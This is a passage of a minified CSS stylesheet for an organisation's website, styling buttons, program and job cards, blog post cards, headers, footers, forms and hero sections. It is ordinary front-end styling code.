stroke-linejoin=%27round%27/%3E%3C/svg%3E");display:flex;height:24px;justify-content:center;padding-top:3px;width:24px}.button--white{border:1px solid var(--color-white);color:var(--color-white)}.button--white:after{border:1px solid var(--color-white);content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2714%27 height=%2710%27 fill=%27none%27%3E%3Cpath d=%27m9 9 4-4m0 0L9 1m4 4H1%27 stroke=%27%23FFF%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E")}.button--hidden{display:none!important}.share-icons{display:flex;flex-wrap:wrap;gap:16px;list-style:none;padding:0}.program-card{background-color:var(--color-white);border-radius:10px;box-shadow:0 4px 20px 0 rgba(0,157,242,.1);color:var(--color-deep-blue);display:grid;grid-template-columns:140px 1fr;overflow:hidden;transition:transform .4s ease}@media screen and (max-width:640px){.program-card{grid-template-columns:minmax(0,1fr)}}.program-card--associated .program-card--aside{padding:0}.program-card--associated .program-card--aside figure{align-items:center;border-radius:0;display:flex;height:100%;justify-content:center;width:100%}.program-card--associated .program-card--aside figure img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.program-card--aside{display:flex;justify-content:center;padding:32px 20px}@media screen and (max-width:640px){.program-card--aside{justify-content:flex-start;padding:20px}}.program-card--aside.colour-green{background-color:var(--color-green)}.program-card--aside.colour-purple{background-color:var(--color-purple)}.program-card--aside.colour-dark-blue{background-color:var(--color-dark-blue)}.program-card--aside.colour-light-blue{background-color:var(--color-light-blue)}.program-card--aside figure{align-items:center;background-color:var(--color-white);border-radius:50%;display:flex;height:96px;justify-content:center;width:96px}@media screen and (max-width:640px){.program-card--aside figure{height:80px;width:80px}}.program-card--aside figure img{height:48px;width:48px}.program-card--main{display:flex;flex-direction:column;padding:40px 32px}@media screen and (max-width:640px){.program-card--main{padding:32px 24px}}.program-card--main .subtitle{margin-bottom:4px}.program-card--main .text-content{margin-bottom:32px}.blog-post-card--home{align-items:flex-end;border-radius:10px;display:flex;overflow:hidden;position:relative}.blog-post-card--home .content{background-color:var(--color-white);border:2px solid var(--color-white);border-radius:10px;margin:16px;overflow:hidden;padding:24px;position:relative;z-index:2}.blog-post-card--home .content .hidden-content{display:grid;grid-template-rows:0;justify-items:start;transition:grid-template-rows .5s}.blog-post-card--home .content .hidden-content>*{overflow:hidden}.blog-post-card--home .content h4{color:var(--color-deep-blue);font-weight:300}.blog-post-card--home figure{height:100%;inset:0;position:absolute;width:100%;z-index:1}.blog-post-card--home figure img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.blog-post-card--home:hover .hidden-content{grid-template-rows:1fr}.job-card--default{background-color:#fff;border-radius:10px;box-shadow:0 0 50px 0 rgba(111,97,255,.5);padding:32px;transition:transform .4s ease}.job-card--default--header{align-items:center;display:flex;justify-content:space-between;margin-bottom:24px}.job-card--default--main{margin-bottom:24px}.job-card--default--meta{align-items:center;border-top:1px solid #9ca5b1;display:flex;flex-wrap:wrap;gap:12px 20px;padding-top:16px}.job-card--default--meta--location{display:flex}.job-card--default--meta--location .svg-container{flex-shrink:0;height:20px;margin-right:4px;position:relative;width:20px}.job-card--default--meta--location .svg-container svg{position:absolute;top:-2px}.job-card--default--meta--category:after,.job-card--default--meta--location:after{content:" |";margin-left:20px}.job-card--default--title{color:var(--color-deep-blue,#16142b)}.job-card--default--title>*{margin-bottom:0}.job-card--default--main-link{flex-shrink:0}@media screen and (max-width:768px){.job-card--default--main-link{display:none}}.job-card--default--mobile-link{display:none}@media screen and (max-width:768px){.job-card--default--mobile-link{display:inline-flex}}.post-card--default{background-color:var(--color-white);border-radius:10px;box-shadow:0 4px 20px 0 rgba(0,157,242,.1);padding:24px 24px 56px}.post-card--default--thumbnail{aspect-ratio:16/9;background-color:var(--color-light-blue);border-radius:8px;display:flex;margin-bottom:16px;overflow:hidden;position:relative}.post-card--default--thumbnail img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;width:100%}.post-card--default .post-meta{align-items:center;display:flex;justify-content:space-between;margin-bottom:16px}.post-card--default .post-meta .category{font-feature-settings:"clig" off,"liga" off;color:var(--Grey,#666464);font-family:var(--font-body);font-size:14px;font-style:normal;font-weight:300;line-height:22px;text-transform:capitalize}.post-card--default .post-meta .date{font-feature-settings:"clig" off,"liga" off;color:var(--Grey,#666464);font-family:var(--font-body);font-size:14px;font-style:normal;font-weight:500;letter-spacing:.65px;line-height:normal}.post-card--default .post-content a{align-items:center;color:var(--Deep-Blue,#18103e);display:inline-flex;font-family:var(--font-body);font-size:14px;font-style:normal;font-weight:600;gap:8px;line-height:20px}@media screen and (max-width:640px){.bio-dialog{margin:auto 16px;max-height:600px}}.bio-dialog--wrapper--left{background-color:var(--color-deep-blue);grid-column:1/6;height:100%}@media screen and (max-width:768px){.bio-dialog--wrapper--left{grid-column:1/-1}}.bio-dialog--wrapper--left figure{position:relative}.bio-dialog--wrapper--left img{filter:grayscale(1);width:100%}.bio-dialog--wrapper--right{grid-column:6/13;padding:48px 24px 48px 48px;position:relative}@media screen and (max-width:768px){.bio-dialog--wrapper--right{grid-column:1/-1;padding:24px}}@media screen and (max-width:640px){.bio-dialog--wrapper--right{padding:16px}}.bio-dialog--wrapper--right .bio-content{-webkit-mask-image:linear-gradient(180deg,transparent 0,#000 10%,#000 90%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 10%,#000 90%,transparent);max-height:250px;overflow-y:scroll;padding:1em 0}.bio-dialog--details{padding:24px 24px 32px;text-align:center}.bio-dialog--details>*{color:var(--color-white)}.site-header--simple{align-items:center;background-color:transparent;border-bottom:1px solid rgba(var(--color-white-rgb),.2);display:flex;height:var(--header-height);position:fixed;width:100%;z-index:99}.site-header--simple--wrapper{align-items:center;display:flex;justify-content:space-between}.site-header--simple--logo{display:flex}@media screen and (max-width:640px){.site-header--simple--logo{max-height:40px}}.site-header{align-items:center;background-color:transparent;border-bottom:1px solid rgba(var(--color-white-rgb),.2);display:flex;height:var(--header-height);margin-bottom:calc(0% - var(--header-height));position:sticky;top:0;transition:background-color .2s ease;width:100%;z-index:99}.site-header--wrapper{align-items:center;display:flex;justify-content:space-between}.site-header--logo{display:flex}.site-header--logo .logo-light{display:block}.site-header--logo .logo-dark{display:none}@media screen and (max-width:640px){.site-header--logo{max-height:40px}}.site-header--nav{align-items:center;display:flex;gap:64px}@media screen and (max-width:1200px){.site-header--nav .primary-menu-container{display:none}}.site-header--nav .menu-wrapper{display:flex;gap:40px;list-style:none;margin-bottom:0}@media screen and (max-width:640px){.site-header--nav .menu-wrapper{display:none}}.site-header--nav .menu-item{margin-bottom:0;position:relative}.site-header--nav .menu-item a{color:var(--color-white);text-decoration:none}.site-header--nav .menu-item.menu-item-has-children>a:after{content:"+";margin-left:4px}.site-header--nav .menu-item.current-menu-parent>a,.site-header--nav .menu-item.current_page_item>a{text-decoration:underline}.site-header--nav .menu-item.menu-item-has-children:hover .sub-menu{display:block}.site-header--nav .sub-menu{-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px);background-color:hsla(0,0%,100%,.95);border:1px solid rgba(22,20,43,.05);border-radius:10px;display:none;left:0;list-style:none;margin:0;max-width:300px;min-width:225px;padding:6px;position:absolute;right:0;top:100%;z-index:5}.site-header--nav .sub-menu li a{border-radius:8px;color:var(--color-deep-blue);padding:7px 12px;width:100%}.site-header--nav .sub-menu li a:hover{background:linear-gradient(90deg,rgba(var(--color-purple-rgb),.075) .51%,rgba(var(--color-light-blue-rgb),.075) 100.51%);text-decoration:none}.site-header--nav .sub-menu li.current-menu-item a{background:linear-gradient(90deg,var(--color-purple) .51%,var(--color-light-blue) 100.51%);color:var(--color-white);text-decoration:none}.site-header--nav--extra-links{display:flex;gap:4px}@media screen and (max-width:640px){.site-header--nav--extra-links{display:none}}.site-header--nav--extra-links a{color:var(--color-white);margin-right:2px;padding-right:2px}.site-header--nav--extra-links a:after{content:"|";margin-left:8px}.site-header--nav--extra-links a:last-of-type:after{content:none}.site-header--nav-mobile{display:none}@media screen and (max-width:1200px){.site-header--nav-mobile{display:flex}}.site-header--nav .hamburgs-button{align-items:center;background-color:var(--color-white);border:none;border-radius:50%;box-shadow:0 0 20px 0 rgba(22,20,43,.1);display:none;height:48px;justify-content:center;width:48px}@media screen and (max-width:1200px){.site-header--nav .hamburgs-button{display:flex}}.site-header--nav .hamburgs-button svg{color:var(--color-deep-blue);height:32px;width:32px}.site-header[data-header-mode=light]{background-color:rgba(var(--color-white-rgb),.925);border-bottom:1px solid rgba(var(--color-light-blue-rgb),.15)}.site-header[data-header-mode=light] .menu-item a,.site-header[data-header-mode=light] .site-header--nav--extra-links a,.site-header[data-header-mode=light] .submenu a{color:var(--color-deep-blue)}.site-header[data-header-mode=light] .site-header--logo{display:flex}.site-header[data-header-mode=light] .site-header--logo .logo-dark{display:block}.site-header[data-header-mode=light] .site-header--logo .logo-light{display:none}[data-mobile-menu-open=false] .hamburgs-button .hamburgs{display:block}[data-mobile-menu-open=false] .hamburgs-button .kriss-kross,[data-mobile-menu-open=true] .site-header-mobile--wrapper{display:none}@media screen and (max-width:1200px){[data-mobile-menu-open=true] .site-header-mobile--wrapper{display:block}}[data-mobile-menu-open=true] .hamburgs-button .hamburgs{display:none}[data-mobile-menu-open=true] .hamburgs-button .kriss-kross{display:block}.site-header-mobile--wrapper{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(0,157,242,.9);display:none;height:calc(100vh - 80px);height:calc(100dvh - 80px);overflow-y:auto;position:absolute;top:100%;width:100%}@media screen and (max-width:1024px){.site-header-mobile--wrapper{display:none}}.site-header-mobile--wrapper .menu-wrapper{list-style:none;padding:0}.site-header-mobile--wrapper .menu-wrapper>.menu-item .has-toggle-menu{align-items:center;display:flex;justify-content:space-between;padding:12px 24px}.site-header-mobile--wrapper .menu-wrapper>.menu-item{border-bottom:1px solid rgba(22,20,43,.1);margin:0}.site-header-mobile--wrapper .menu-wrapper>.menu-item:last-of-type{border-bottom:none}.site-header-mobile--wrapper .menu-wrapper>.menu-item.current-menu-item{background-color:rgba(var(--color-light-blue-rgb),.15)}.site-header-mobile--wrapper .menu-wrapper>.menu-item.current-menu-item .sub-menu{background-color:var(--color-white)}.site-header-mobile--wrapper .menu-wrapper>.menu-item a{font-size:18px}.site-header-mobile--wrapper .menu-wrapper>.menu-item>a{padding:12px 24px}.site-header-mobile--wrapper .menu-wrapper>.menu-item>.sub-menu{display:none;list-style:none;margin:0;padding:0}.site-header-mobile--wrapper .menu-wrapper>.menu-item>.sub-menu.active{display:block}.site-header-mobile--wrapper .menu-wrapper>.menu-item .sub-menu>.menu-item{margin:0;padding:12px 40px}.site-header-mobile--wrapper .menu-wrapper>.menu-item .sub-menu>.menu-item.current-menu-item{background-color:rgba(var(--color-light-blue-rgb),.15)}.site-header-mobile--wrapper .menu-wrapper .menu-item.current-menu-parent>a,.site-header-mobile--wrapper .menu-wrapper .menu-item.current_page_item>a,.site-header-mobile--wrapper .menu-wrapper .menu-item.current_page_parent>a{text-decoration:underline}.sub-menu-toggle{align-items:center;background-color:transparent;border:none;display:flex;height:24px;justify-content:center;width:24px}.sub-menu-toggle svg{height:16px;width:16px}.woah-woah-wee-wah{background-color:#fff;border-radius:10px;margin:24px}.woah-woah-wee-wah .button-area{padding:40px 24px}input,select,textarea{background:linear-gradient(#fff,#fff) padding-box,linear-gradient(135deg,var(--color-light-grey) 0,var(--color-light-grey) 100%) border-box;border:1px solid transparent;border-radius:24px;padding:12px 24px!important}input:focus,select:focus,textarea:focus{background:linear-gradient(#fff,#fff) padding-box,linear-gradient(135deg,#36b1d5,#5d41dd) border-box;outline:none}@media screen and (max-width:640px){input,select,textarea{padding:8px 16px!important}}.gform_wrapper .gform_description,.gform_wrapper .gform_required_legend,.gform_wrapper h2.gform_title{display:none!important}.gfield_label.gform-field-label{color:var(--color-deep-blue)}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{color:var(--color-deep-blue);font-weight:700;margin-bottom:4px}.arc-tc-project{padding:80px 0 0}.arc-tc-project--logo{grid-column:9/12}@media screen and (max-width:1024px){.arc-tc-project--logo{grid-column:1/-1;order:1}}.arc-tc-project--content{grid-column:2/7}.arc-tc-project--content a{text-decoration:underline}@media screen and (max-width:1024px){.arc-tc-project--content{grid-column:1/-1;order:2}}.site-footer{padding:40px 0 80px}.site-footer--columns{border-top:1px solid var(--color-purple);padding-top:48px}.site-footer--columns h6{font-family:var(--font-heading);font-size:14px;font-style:normal;font-weight:500;letter-spacing:.65px;line-height:normal;text-transform:uppercase}.site-footer--column h6{margin-bottom:24px}.site-footer--column--logo{grid-column:2/4}@media screen and (max-width:768px){.site-footer--column--logo{grid-column:1/-1}}.site-footer--column--links{grid-column:5/7}@media screen and (max-width:768px){.site-footer--column--links{grid-column:1/-1}}.site-footer--column--links ul{list-style:none;padding:0}.site-footer--column--socials{grid-column:7/9}@media screen and (max-width:768px){.site-footer--column--socials{grid-column:1/-1}}.site-footer--column--socials ul{list-style:none;padding:0}.site-footer--column--socials ul li{align-items:center;display:flex;gap:14px;margin-bottom:14px}.site-footer--column--socials ul li a{line-height:1}.site-footer--column--contact{grid-column:9/12}.site-footer--column--contact li{white-space:pre-wrap}.site-footer--column--contact address{font-style:normal}@media screen and (max-width:768px){.site-footer--column--contact{grid-column:1/-1}}.site-footer--column .contact-list{list-style:none;padding-left:0}.site-footer--column .contact-list li{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2722%27 height=%2722%27 fill=%27none%27%3E%3Ccircle cx=%2711%27 cy=%2711%27 r=%2710%27 stroke=%27%23DDD5CB%27/%3E%3Cpath d=%27m9.398 14.824-3.261-3.242A.476.476 0 0 1 6 11.23c0-.143.046-.26.137-.351l.722-.703a.435.435 0 0 1 .342-.156c.137 0 .257.052.362.156l2.187 2.187 4.688-4.687a.496.496 0 0 1 .36-.156c.137 0 .252.052.343.156l.722.703A.476.476 0 0 1 16 8.73c0 .144-.046.26-.137.352l-5.761 5.742a.446.446 0 0 1-.352.156.446.446 0 0 1-.352-.156Z%27 fill=%27%235A7184%27/%3E%3C/svg%3E");background-repeat:no-repeat;margin-bottom:.75rem;padding-left:2.25rem}.site-footer--column .contact-list li.contact-list--mail{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2720%27 height=%2716%27 fill=%27none%27%3E%3Cpath d=%27M1.293 1.293A.997.997 0 0 1 2 1h16c.276 0 .526.112.707.293m-17.414 0A.997.997 0 0 0 1 2v12a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V2a.997.997 0 0 0-.293-.707m-17.414 0 7.293 7.293a2 2 0 0 0 2.828 0l7.293-7.293%27 stroke=%27%236F61FF%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E")}.site-footer--column .contact-list li.contact-list--phone{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2720%27 height=%2720%27 fill=%27none%27%3E%3Cpath d=%27M19 17.186v-2.71a1.805 1.805 0 0 0-.43-1.212c-.808-.953-3.585-1.563-4.685-1.329-.858.183-1.458 1.044-2.044 1.63a14.467 14.467 0 0 1-5.43-5.42c.586-.586 1.449-1.185 1.632-2.04.234-1.097-.375-3.856-1.322-4.668A1.812 1.812 0 0 0 5.523 1H2.808c-1.034.001-1.895.929-1.8 1.97C1 11.934 8 19 17.025 18.992c1.046.094 1.978-.77 1.973-1.807Z%27 stroke=%27%236F61FF%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E")}.site-footer--column .contact-list li.contact-list--marker{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2718%27 height=%2720%27 fill=%27none%27%3E%3Cpath d=%27M9 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z%27 stroke=%27%236F61FF%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Cpath d=%27M9 19c4.418-2 8-5.582 8-10A8 8 0 1 0 1 9c0 4.418 3.582 8 8 10Z%27 stroke=%27%236F61FF%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E")}.sidebar{background-color:var(--color-white);border-radius:20px;box-shadow:0 4px 32px 0 rgba(35,26,77,.16);padding:48px 32px}.sidebar--jobs .details{border-bottom:1px solid var(--color-light-grey);margin-bottom:24px;padding-bottom:24px}.sidebar--jobs .details ul{list-style:none;padding-left:0}.sidebar--jobs .details ul span{color:var(--color-deep-blue)}.sidebar--jobs .apply,.sidebar--posts .read-more-posts{border-bottom:1px solid var(--color-light-grey);margin-bottom:24px;padding-bottom:24px}.sidebar--posts .read-more-posts ul{list-style:none;margin:0;padding:0}.sidebar--posts .read-more-posts ul li{margin-bottom:.75rem}.sidebar--posts .read-more-posts a{display:inline}.sidebar--posts .read-more-posts a:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2724%27 height=%2724%27 fill=%27none%27%3E%3Ccircle cx=%2712%27 cy=%2712%27 r=%2711.5%27 stroke=%27%236F61FF%27/%3E%3Cpath d=%27m14 16 4-4m0 0-4-4m4 4H6%27 stroke=%27%236F61FF%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E");position:relative;top:6px}.sidebar--posts .read-more-posts a svg{margin-top:2px}.sidebar--posts .author-wrapper{display:flex;gap:16px}.sidebar--posts .author-wrapper .author-avatar{border-radius:64px;flex-shrink:0;height:64px;overflow:hidden;width:64px}.sidebar--posts .author-wrapper .author-avatar img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.sidebar--posts .author-wrapper .author-details--name{color:#1c182b;font-family:var(--font-body);font-size:16px;font-style:normal;font-weight:300;line-height:26px}.sidebar--posts .author-wrapper .author-details--email{font-feature-settings:"clig" off,"liga" off;color:var(--Grey,#666464);font-family:var(--font-body);font-size:14px;font-style:normal;font-weight:300;line-height:22px}.sidebar--posts .author-wrapper .author-details--email span{color:var(--color-purple)}.sidebar--posts .author-wrapper .author-details>*{margin-bottom:0}.sidebar .h3{color:var(--color-deep-blue)}.block--home-hero{background:linear-gradient(135deg,#36b1d5,#5d41dd);border-radius:0 0 200px 0;min-height:800px;overflow:hidden;padding:200px 0;position:relative}@media screen and (max-width:640px){.block--home-hero{border-radius:0 0 120px 0;min-height:500px;padding:120px 0}}.block--home-hero--content-wrapper{position:relative;z-index:2}.block--home-hero--content>*{color:var(--color-white)}.block--home-hero--content .subtitle{margin-bottom:24px}.block--home-hero--content h1{margin-bottom:32px;max-width:910px}.block--home-hero--content p{font-size:22px;font-style:normal;font-weight:300;line-height:1.3636;margin-bottom:0;max-width:800px}@media screen and (max-width:640px){.block--home-hero--content p{font-size:18px;line-height:1.5}}.block--home-hero--background{background:linear-gradient(135deg,#36b1d5,#5d41dd);height:100%;inset:0;position:absolute;width:100%;z-index:1}.block--home-hero--background-video{mix-blend-mode:lighten;opacity:.15}.block--home-hero--background-video video{height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.block--home-hero--background:before{background-image:url(images/home-hero-dots.a27f11f4.png);background-position:100%;background-repeat:no-repeat;content:"";height:100%;inset:0;mix-blend-mode:overlay;opacity:.75;position:absolute;transform:rotate(0deg) translateY(0) translateX(0);width:100%;z-index:2}@media screen and (max-width:640px){.block--home-hero--background:before{opacity:.35}}.block--home-hero--cards{display:grid;gap:16px;grid-template-columns:repeat(3,minmax(0,1fr))}@media screen and (max-width:768px){.block--home-hero--cards{grid-template-columns:minmax(0,1fr)}}.block--home-hero--cards-wrapper{margin-top:-120px;position:relative;z-index:2}@media screen and (max-width:1024px){.block--home-hero--cards-wrapper{margin-top:-80px}}@media screen and (max-width:768px){.block--home-hero--cards-wrapper{margin-top:-40px}}.block--home-hero--card{background-color:var(--color-white);border-radius:.625rem;box-shadow:0 4px 32px 0 rgba(35,26,77,.16);display:flex;flex-direction:column;gap:20px;min-height:200px;padding:40px 40px 56px;transition:transform .4s ease,box-shadow .5s ease}.block--home-hero--card:hover{box-shadow:0 9px 32px 0 rgba(35,26,77,.2);transform:translateY(-5px)}@media screen and (max-width:768px){.block--home-hero--card:hover{box-shadow:0 4px 32px 0 rgba(35,26,77,.16);transform:translateY(0)}.block--home-hero--card{gap:16px;padding:32px}}.block--home-hero--card--top{align-items:center;display:flex;gap:24px}@media screen and (max-width:1024px){.block--home-hero--card--top{align-items:flex-start;flex-direction:column;gap:16px}}.block--home-hero--card--top figure{align-items:center;display:flex;flex-shrink:0;height:96px;justify-content:center;width:96px}.block--home-hero--card--top .h3{color:var(--color-deep-blue);margin-bottom:0}.block--home-hero--card--bottom p{margin-bottom:0}@keyframes dotFade{25%{opacity:.5;transform:rotate(7deg) translateY(10px) translateX(0) scale(1.05)}50%{opacity:.35;transform:rotate(-5deg) translateY(-15px) translateX(20px) scale(1.075)}75%{opacity:.6;transform:rotate(3deg) translateY(5px) translateX(-5px) scale(1.025)}}.home--our-objectives{background:radial-gradient(rgba(var(--color-green-rgb),.05),transparent);background-color:var(--color-lightest-blue);min-height:800px;padding:80px 0 120px;position:relative}.home--our-objectives--header{margin-bottom:80px;text-align:center}@media screen and (max-width:640px){.home--our-objectives--header{margin-bottom:40px}}.home--our-objectives--header h2{margin-bottom:24px}.home--our-objectives .home--our-objectives--cards{display:flex;flex-direction:row;flex-wrap:wrap;gap:16px;justify-content:center;position:relative;z-index:3}.home--our-objectives .home--our-objectives--card{background-color:var(--color-white);border-radius:20px;box-shadow:0 4px 20px 0 rgba(0,157,242,.1);display:flex;flex-direction:column;max-width:440px;padding:40px 32px;transition:transform .4s ease,box-shadow .5s ease}@media screen and (max-width:969px){.home--our-objectives .home--our-objectives--card{max-width:none}}.home--our-objectives .home--our-objectives--card:hover{box-shadow:0 8px 20px 0 rgba(0,157,242,.15);transform:translateY(-5px)}@media screen and (max-width:768px){.home--our-objectives .home--our-objectives--card:hover{box-shadow:0 4px 20px 0 rgba(0,157,242,.1);transform:translateY(0)}}.home--our-objectives .home--our-objectives--card--top{align-items:center;display:grid;gap:32px;grid-template-columns:48px 1fr;margin-bottom:24px}.home--our-objectives .home--our-objectives--card--top figure{display:flex;height:48px;width:48px}.home--our-objectives .home--our-objectives--card--top .title{color:#18103e;font-family:var(--font-heading);font-size:24px;font-style:normal;font-weight:300;line-height:28px;margin-bottom:0;text-transform:capitalize}.home--our-objectives--bg{inset:0;mix-blend-mode:color-burn;position:absolute}.home--our-objectives--bg img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}@media screen and (max-width:640px){.home--our-objectives--bg img{display:none}}.home--our-programs{background-color:var(--color-deep-blue);background-position:50%;background-repeat:no-repeat;background-size:cover;color:var(--color-white);margin-top:-200px;padding:180px 0 120px;position:relative}.home--our-programs:before{background-color:var(--color-deep-blue);content:"";display:block;inset:0;opacity:.65;position:absolute}.home--our-programs--header{margin-bottom:80px;position:relative;z-index:2}.home--our-programs--header .subtitle{display:block;margin-bottom:24px;text-align:center}.home--our-programs--header h2{color:var(--color-white);text-align:center}.home--our-programs--main{position:relative;z-index:2}.home--our-programs--main-cards{display:grid;gap:32px;grid-template-columns:minmax(0,1fr) minmax(0,1fr)}@media screen and (max-width:1024px){.home--our-programs--main-cards{grid-template-columns:minmax(0,1fr)}}.home--our-programs--main-cards>*{min-height:350px}.block--page-hero{background:linear-gradient(135deg,#36b1d5,#5d41dd);border-radius:0 0 200px 0;padding:200px 0 64px;position:relative}@media screen and (max-width:640px){.block--page-hero{border-radius:0 0 120px 0;padding:120px 0 64px}}.block--page-hero.bg-lightest-blue:after{background-color:var(--color-lightest-blue);content:"";height:100%;inset:0;position:absolute;width:100%;z-index:-1}.block--page-hero--content{grid-column:1/9;position:relative;z-index:2}@media screen and (max-width:768px){.block--page-hero--content{grid-column:1/-1}}.block--page-hero--content>*{color:var(--color-white)}.block--page-hero--content .subtitle{margin-bottom:24px}.block--page-hero--content h1{font-weight:300;max-width:910px}.block--page-hero--content p{font-size:22px;font-style:normal;font-weight:300;line-height:1.3636;margin-bottom:0;margin-top:32px;max-width:640px}.block--page-hero--content-wrapper:before{background-position:100% 100%;background-repeat:no-repeat;border-radius:0 0 200px 0;content:"";height:100%;inset:0;opacity:.75;pointer-events:none;position:absolute;transform:rotate(0deg) translateY(0) translateX(0);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:1}@media screen and (max-width:640px){.block--page-hero--content-wrapper:before{border-radius:0 0 120px 0;opacity:.15}}.block--page-hero--featured-image{grid-column:10/13;position:relative;z-index:2}@media screen and (max-width:1200px){.block--page-hero--featured-image{grid-column:9/13}}@media screen and (max-width:768px){.block--page-hero--featured-image{grid-column:1/-1}}.block--page-hero--featured-image .block--page-hero--image{border-radius:50%;margin-top:-40px;overflow:hidden;position:static;right:0;top:100%;z-index:2}@media screen and (max-width:768px){.block--page-hero--featured-image .block--page-hero--image{margin-top:0;max-width:300px;top:0}}.block--page-hero--featured-image .block--page-hero--image img{aspect-ratio:1/1;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.page-hero--minimal{background:linear-gradient(135deg,#36b1d5,#5d41dd);border-radius:0 0 200px 0;min-height:360px;overflow:hidden;padding:200px 0 64px;position:relative}.page-hero--minimal-wrapper:before{background-image:url(images/page-hero-dots.917dde35.png);background-position:100% 0;background-repeat:no-repeat;content:"";height:100%;inset:0;mix-blend-mode:overlay;opacity:.75;pointer-events:none;position:absolute;transform:rotate(0deg) translateY(0) translateX(0);width:100%;z-index:2}.page-hero--minimal-content>*{color:var(--color-white)}.breadcrumbs{display:flex;flex-wrap:wrap;font-size:12px;gap:4px}.breadcrumbs a{color:var(--color-white)}.breadcrumbs .delimiter:before{content:"/"}.block--generic-content{overflow:hidden;padding:160px 0}@media screen and (max-width:640px){.block--generic-content{padding:80px 0}}.block--generic-content.bg-lightest-blue{background-color:var(--color-lightest-blue)}.block--generic-content--wrapper.content-left .block--generic-content--content{grid-column:1/6;order:1}@media screen and (max-width:1024px){.block--generic-content--wrapper.content-left .block--generic-content--content{grid-column:1/-1;order:1}}.block--generic-content--wrapper.content-left .block--generic-content--media{grid-column:7/13;order:2}@media screen and (max-width:1024px){.block--generic-content--wrapper.content-left .block--generic-content--media{grid-column:1/-1;order:2}}.block--generic-content--wrapper.content-right .block--generic-content--content{grid-column:8/13;order:2}@media screen and (max-width:1024px){.block--generic-content--wrapper.content-right .block--generic-content--content{grid-column:1/-1;order:1}}.block--generic-content--wrapper.content-right .block--generic-content--media{grid-column:1/7;order:1}@media screen and (max-width:1024px){.block--generic-content--wrapper.content-right .block--generic-content--media{grid-column:1/-1;order:2}}.block--generic-content--content .subtitle{color:#9ca5b1}.block--generic-content--content p:last-of-type{margin-bottom:0}.block--generic-content--content .button{margin-top:48px}@media screen and (max-width:1200px){.block--generic-content--content{margin-bottom:40px}}.block--generic-content figure{aspect-ratio:5/4}.block--generic-content figure img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.block--generic-content--media .figure-wrapper.dots-left .dots-pattern{bottom:0;position:absolute;right:0;transform:translate(-50%,50%)}.block--generic-content--media .figure-wrapper.dots-right .dots-pattern{bottom:0;left:0;position:absolute;transform:translate(50%,50%)}.landing--hero{background-color:var(--color-light-blue);background-position:50%;background-repeat:no-repeat;background-size:cover;color:var(--color-white);min-height:700px;padding:120px 0}.landing--hero-content{grid-column:1/6}@media screen and (max-width:1024px){.landing--hero-content{grid-column:1/-1}}.landing--hero-content .gfield_label.gform-field-label{color:var(--color-white)}.landing--hero-content .gfield input{background-color:transparent;border-color:var(--color-white)}.landing--hero-content>*{color:var(--color-white)}.landing--hero .gform_required_legend,.landing--hero .gform_title{display:none}.landing--about-us{padding:120px 0}.landing--about-us--left{grid-column:1/7;padding-top:64px}.landing--about-us--left h2{margin-bottom:24px}@media screen and (max-width:1024px){.landing--about-us--left{grid-column:1/-1;padding-top:0}}.landing--about-us--right{grid-column:8/13}.landing--about-us--right figure{aspect-ratio:5/4;border-radius:20px;overflow:hidden}.landing--about-us--right figure img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media screen and (max-width:1024px){.landing--about-us--right{grid-column:1/-1}}.landing--our-objectives{background:radial-gradient(rgba(var(--color-green-rgb),.05),transparent);min-height:800px;padding:80px 0 120px}.landing--our-objectives--header{margin-bottom:80px;text-align:center}.landing--our-objectives--header h2{margin-bottom:24px}.landing--our-objectives .landing--our-objectives--cards{display:flex;flex-direction:row;flex-wrap:wrap;gap:40px 24px;justify-content:center}.landing--our-objectives .landing--our-objectives--card{background-color:var(--color-white);border-radius:20px;box-shadow:0 0 30px 0 rgba(85,195,239,.1);display:flex;flex-direction:column;max-width:420px;padding:40px 32px}.landing--our-objectives .landing--our-objectives--card--top{display:grid;gap:32px;grid-template-columns:48px 1fr;margin-bottom:24px}.landing--our-objectives .landing--our-objectives--card--top figure{display:flex;height:48px;width:48px}.landing--our-objectives .landing--our-objectives--card--top .title{color:#18103e;font-family:var(--font-heading);font-size:24px;font-style:normal;font-weight:300;line-height:28px;margin-bottom:0}.landing--about-prof{min-height:600px;padding:120px 0}.landing--about-prof--header{margin-bottom:40px}.landing--about-prof--main--left{grid-column:1/6}.landing--about-prof--main--left figure{aspect-ratio:5/4;box-shadow:0 0 40px 0 rgba(22,20,43,.2);margin-bottom:40px}.landing--about-prof--main--left figure 